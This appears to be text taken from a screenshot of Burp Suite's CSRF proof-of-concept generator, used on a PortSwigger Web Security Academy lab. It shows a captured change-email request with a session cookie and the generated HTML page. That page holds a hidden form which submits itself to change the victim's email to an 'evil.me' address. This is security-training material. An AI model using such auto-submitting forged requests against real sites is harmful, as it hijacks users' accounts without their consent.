 CSRF PoC generator
Request to: https://acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net
Options
Pretty Raw Hex \n
1 GET /my-account/change-email?email=email%40evil.me HTTP/1.1
2 Host: acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net
3 Cookie: session=Nb7QeNmRzxHOcz85tYz1sX19EuMmADVZ; _dd_s=
logs=1&id=852c4f29-1f76-4f24-b348-e7708a2bd352&created=1650105481173&expire=16501
8597521
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Search...
0 matches
Request Headers
17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acc71f5c1fd37f3dc02b1f2700fa007b.web-security-academy.net/my-account/change-email">
6 <input type="hidden" name="email" value="email&#64;evil&#46;me" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14